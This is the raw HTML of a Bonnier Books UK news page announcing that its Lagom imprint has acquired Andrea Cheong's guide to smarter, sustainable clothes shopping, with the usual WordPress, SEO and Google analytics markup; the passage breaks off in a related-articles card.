

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/
body_size: 12680
content:
<!doctype html>
<html lang="en-GB">
<head>

	<link rel="apple-touch-icon" sizes="180x180"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/favicon-16x16.png">
	<link rel="manifest" href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/site.webmanifest">
	<link rel="mask-icon"
		  href="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/favicons/safari-pinned-tab.svg"
		  color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#000000">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear?  - Bonnier Books</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear?  - Bonnier Books</title>
	<link rel="canonical" href="https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear?  - Bonnier Books" />
	<meta property="og:description" content="Lagom, the health and lifestyle imprint of Bonnier Books UK, has acquired&nbsp;Why Don’t I Have Anything to Wear?&nbsp;by Andrea Cheong to be published this summer.&nbsp; Madiya Altaf, senior editor, secured world rights from Oscar Janson-Smith at Gleam Futures. Why Don’t I Have Anything to Wear?&nbsp;teaches us how to shop smarter, save money, help the planet [&hellip;]" />
	<meta property="og:url" content="https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/" />
	<meta property="og:site_name" content="Bonnier Books" />
	<meta property="article:published_time" content="2023-03-29T15:05:33+00:00" />
	<meta property="article:modified_time" content="2023-03-29T15:48:28+00:00" />
	<meta property="og:image" content="https://www.bonnierbooks.co.uk/wp-content/uploads/2023/03/Screenshot-2023-03-29-at-16.47.46.png" />
	<meta property="og:image:width" content="1014" />
	<meta property="og:image:height" content="940" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alex Riddle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alex Riddle" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#article","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/"},"author":{"name":"Alex Riddle","@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6"},"headline":"Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear? ","datePublished":"2023-03-29T15:05:33+00:00","dateModified":"2023-03-29T15:48:28+00:00","mainEntityOfPage":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/"},"wordCount":445,"image":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2023/03/Screenshot-2023-03-29-at-16.47.46.png","keywords":["Andrea Cheong","Lagom"],"articleSection":["Lagom","News and acquisitions"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/","url":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/","name":"Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear?  - Bonnier Books","isPartOf":{"@id":"https://www.bonnierbooks.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#primaryimage"},"image":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#primaryimage"},"thumbnailUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2023/03/Screenshot-2023-03-29-at-16.47.46.png","datePublished":"2023-03-29T15:05:33+00:00","dateModified":"2023-03-29T15:48:28+00:00","author":{"@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6"},"breadcrumb":{"@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#primaryimage","url":"https://www.bonnierbooks.co.uk/wp-content/uploads/2023/03/Screenshot-2023-03-29-at-16.47.46.png","contentUrl":"https://www.bonnierbooks.co.uk/wp-content/uploads/2023/03/Screenshot-2023-03-29-at-16.47.46.png","width":1014,"height":940},{"@type":"BreadcrumbList","@id":"https://www.bonnierbooks.co.uk/news-and-media/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonnierbooks.co.uk/"},{"@type":"ListItem","position":2,"name":"News and acquisitions","item":"https://www.bonnierbooks.co.uk/news-and-media/category/acquisitions/"},{"@type":"ListItem","position":3,"name":"Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear? "}]},{"@type":"WebSite","@id":"https://www.bonnierbooks.co.uk/#website","url":"https://www.bonnierbooks.co.uk/","name":"Bonnier Books","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonnierbooks.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.bonnierbooks.co.uk/#/schema/person/1c7e8019806e18dfb887d18aa37b39b6","name":"Alex Riddle","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bonnierbooks.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f6c7498b92b7d37cc41fc7c6abb12dc2edd006a257d43390a26b2d5aeea14857?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f6c7498b92b7d37cc41fc7c6abb12dc2edd006a257d43390a26b2d5aeea14857?s=96&d=mm&r=g","caption":"Alex Riddle"},"url":"https://www.bonnierbooks.co.uk/news-and-media/author/bonnier_alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Feed" href="https://www.bonnierbooks.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bonnier Books &raquo; Comments Feed" href="https://www.bonnierbooks.co.uk/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonnierbooks.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' />
<link rel='stylesheet' id='ed-boilerplate-theme_theme-style-css' href='https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004' media='all' />
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.bonnierbooks.co.uk\/","extensions":[]};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-W6VZN9W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bonnierbooks.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6VZN9W");
gtag("config", "AW-11022193572");
</script>
<link rel="https://api.w.org/" href="https://www.bonnierbooks.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bonnierbooks.co.uk/wp-json/wp/v2/posts/4633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bonnierbooks.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bonnierbooks.co.uk/?p=4633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fnews-and-media%2Flagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bonnierbooks.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonnierbooks.co.uk%2Fnews-and-media%2Flagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.bonnierbooks.co.uk/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MTZVR5Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style id="wp-custom-css">
			.modal-team .team-member-card, .modal-team__content {
	color: #3c3246;
}
.modal-base__popup {
    overflow-y: auto;
}
.modal-team__side,
.modal-team__content {
overflow: unset;
}

li#menu-posts-title {
	display: none;
}

.search.search-results,
.search.search-results header .main-navigation {
	color: inherit;
}

.search.search-results header .main-navigation svg {
fill: inherit;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_image_dimensions wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-4633 single-format-standard wp-embed-responsive wp-theme-the-theme no-js singular has-main-navigation has-header-theme header-theme--violet">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTZVR5Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<header class="header">
	<section class="main-navigation">
	<div class="main-navigation__inner">
		<a class="main-navigation__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="main-navigation__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>		<nav class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-navigation__primary-navigation"><li id="menu-item-6670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6670"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
</ul></nav>		<div class="main-navigation__support-wrap">
			<button class="main-navigation__search-button" data-search-trigger>
				<svg class="main-navigation__search icon icon--m">
					<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-search"></use>
				</svg>
			</button>
			<button aria-label="Mobile menu"
					class="main-navigation__hamburger hamburger hamburger--minus" type="button">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
			</button>
			<nav class="menu-primary-support-container"><ul id="menu-primary-support" class="main-navigation__support-navigation"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>		</div>
	</div>
</section>

	<section class="search-dropdown">
	<div class="search-dropdown__inner">
		<form class="search-form" action="https://www.bonnierbooks.co.uk/" method='GET'>
	<div class="search-form__input-wrap">
		<label for="s" class='screen-reader-text'>Search</label>
		<input class="search-form__input" name="s" type="search" placeholder="Tell us what you're looking for..." value="">
		<button class="search-form__button">
			<svg class="icon icon--s search-form__icon">
				<use xmlns:xlink='http://www.w3.org/1999/xlink' xlink:href="#icon-search"></use>
			</svg>
			<span>Search</span></button>
	</div>
</form>

	</div>
</section>

	<section class="mobile-menu">
	<div class="mobile-menu__inner">
		<nav class="menu-mobile-container"><ul id="menu-mobile" class="mobile-menu__mobile-navigation"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-116"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6757"><a href="https://www.bonnierbooks.co.uk/books/">Books</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.bonnierbooks.co.uk/news-and-media/">News &#038; media</a></li>
<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://www.bonnierbooks.co.uk/about-us/">About us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>	</div>
</section>

</header>

		<main id="primary" class="site-main page">
<section class="content-header has-background has-oat-30-background-color">
		<div class="content-header__inner">
		<article class="content-header__article">
			<a href="https://www.bonnierbooks.co.uk/news-and-media/" class="content-header__back-link back-link">
	<svg class="content-header__back-link-icon" xmlns="http://www.w3.org/2000/svg" height="40" width="40"><path d="M23.375 30 13.333 19.958l10.042-10 1.958 1.959-8.041 8.041 8.041 8.084Z"/></svg>
	Back to News &amp; Media</a>
<div class="content-header__meta">
	<p class="content-header__post-date">29th March 2023</p>
	<span  class="content-header__meta-space"></span>
	<p class="content-header__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 3 min read</p></div>
			<h1 class="content-header__headline"><strong>Lagom acquires Andrea Cheong’s must-have guide Why Don’t I Have Anything to Wear? </strong></h1>
		</article>
	</div>
</section>
<section class="content-single has-background has-oat-10-background-color"
		 id="post-4633 ">
	<div class="content-single__inner">
		<article class="content-single__article">
			
<h6 class="wp-block-heading">Lagom, the health and lifestyle imprint of Bonnier Books UK, has acquired&nbsp;<em>Why Don’t I Have Anything to Wear?</em>&nbsp;by Andrea Cheong to be published this summer.&nbsp;</h6>



<p>Madiya Altaf, senior editor, secured world rights from Oscar Janson-Smith at Gleam Futures.</p>



<p><em>Why Don’t I Have Anything to Wear?</em>&nbsp;teaches us how to shop smarter, save money, help the planet and create a wardrobe that works for us.&nbsp;It will provide easy solutions and a fresh mindset on how to shop, offering&nbsp;the tools and knowledge to confidently assess whether a garment you want to buy is value for money or a rip off. Filled with fun interactive quizzes, checklists and decision trees,&nbsp;<em>Why Don&#8217;t I Have Anything to Wear?</em><em>&nbsp;</em>will help the reader identify: how retailers play mind games, the second-hand and rental market, understanding the difference between sustainable buys vs sustainable brands, and so much more.&nbsp;</p>



<p>Andrea Cheong built a reputation on TikTok discussing the significance of materials and production quality impacting our clothing and has quickly become a trusted voice and expert in the area. Her hashtag, #MondayMindfulMethod, has over 14 million views on TikTok.&nbsp;</p>



<p>Andrea Cheong said: ‘The one problem that plagues all of us, no matter our age, income or even what we do for a living is, &#8220;why don&#8217;t I have anything to wear?&#8221; Based on my five-step guide, this book finally presents the answer to this age-old question. It stems from the fact that when it comes to fashion, most people don&#8217;t know how to shop.&nbsp;I believe that following my method can not only break our impulsive shopping habits but improve our wellbeing. Best of all, it&#8217;s learning to shop for the modern day, which&nbsp;means that whether or not you care about sustainability, you&#8217;ll find it easier to make choices that better the environment. It&#8217;s time to be an empowered shopper,&nbsp;and I’m so excited to share my book with readers.’</p>



<p>Madiya Altaf said: ‘As soon as I came across Andrea’s TikTok page, I knew I needed a book from her. Her expert knowledge and unique mindset provides us with the ultimate guide that will revolutionise the way we shop and show us how to create a sustainable and effective wardrobe. Her approach has already transformed my wardrobe, and I look forward to readers discovering this timely and important book.’&nbsp;</p>



<p><em>Why Don’t I Have Anything to Wear?</em>&nbsp;will be published in hardback, audio and eBook on 3 August 2023.&nbsp;</p>
		</article>
		<div class="content-single__additional">
			<h6 class="content-single__categories__header">categories</h6><ul class="content-single__categories"><li class="content-single__category"><a class="link--lagom" href="https://www.bonnierbooks.co.uk/news-and-media/category/lagom/">Lagom</a></li><li class="content-single__category"><a class="link--acquisitions" href="https://www.bonnierbooks.co.uk/news-and-media/category/acquisitions/">News and acquisitions</a></li></ul>		</div>
		<div class="content-single__additional">
			<h6 class="content-single__categories__header">tags</h6><ul class="content-single__categories"><li class="content-single__category"><a class="link--andrea-cheong" href="https://www.bonnierbooks.co.uk/news-and-media/tag/andrea-cheong/">Andrea Cheong</a></li><li class="content-single__category"><a class="link--lagom" href="https://www.bonnierbooks.co.uk/news-and-media/tag/lagom/">Lagom</a></li></ul>		</div>
	</div>
</section>
<section class="related-content has-background has-oat-10-background-color">
	<div class="related-content__inner">
		<div class="related-content__grid">
			<div class="related-content__card">
				<h4 class="related-content__card-headline">Related<br>articles</h4>
				<a class="related-content__button"aria-label="See previous News &amp; media"rel="noreferrer noopener"href="https://www.bonnierbooks.co.uk/news-and-media/"target="_self">See previous News &amp; media</a>			</div>
			<a class="
news-and-media-card news-and-media-card--lagom  news-and-media-card--acquisitions" href="https://www.bonnierbooks.co.uk/news-and-media/lagom-gears-up-for-great-chat-from-podcast-host-josh-smith/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08.png.webp 870w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-768x576.png.webp 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-150x112.png.webp 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-250x187.png.webp 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-170x127.png.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-320x240.png.webp 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-576x432.png.webp 576w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20540'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08.png 870w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-768x576.png 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-150x112.png 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-250x187.png 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-170x127.png 170w, 